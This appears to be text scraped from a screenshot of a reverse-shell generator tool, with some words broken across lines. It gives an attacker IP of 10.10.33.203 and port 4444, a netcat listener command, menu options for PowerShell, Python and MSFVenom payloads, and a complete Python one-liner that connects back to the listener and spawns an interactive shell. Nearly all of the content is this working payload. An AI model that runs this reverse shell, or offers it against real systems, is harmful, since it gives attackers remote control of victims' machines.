 IP & Port
IP 10.10.33.203
Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
PowerShell #3
PowerShell #4
(TLS)
PowerShell #3
(Base64)
Python #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);
s.connect(("10.10.33.203",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);im
port pty; pty.spawn("sh")'